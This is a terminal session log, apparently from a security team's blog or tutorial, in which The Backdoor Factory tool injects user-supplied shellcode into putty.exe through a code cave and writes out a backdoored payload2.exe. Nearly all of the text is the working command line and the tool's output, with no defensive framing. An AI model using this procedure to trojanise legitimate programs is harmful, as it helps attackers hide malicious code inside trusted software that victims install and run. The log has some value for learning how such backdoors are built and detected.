 root@7cd3e3bd7ddc:/the-backdoor-factory# ./backdoor.py -f /root/putty.exe -s user_supplied_shellcode_threaded -U /root/shellcode.c  -o payload2.exe
Author:    Joshua Pitts
Email:     the.midnite.runr[-at ]gmail<d o-t>com
Twitter:   @midnite_runr
IRC:       freenode.net #BDFactory
Version:   3.4.0
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 891
[*] All caves lengths:  891
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 891
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0x294 End: 0xffc; Cave Size: 3432
2. Section Name: .text; Section Begin: 0x1000 End: 0x57000; Cave begin: 0x56665 End: 0x56ffc; Cave Size: 2455
3. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x7240a End: 0x73000; Cave Size: 3062
4. Section Name: None; Section Begin: None End: None; Cave begin: 0x743e8 End: 0x7500a; Cave Size: 3106
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File payload2.exe is in the 'backdoored' directory
root@7cd3e3bd7ddc:/the-backdoor-factory#
TideSec安全团队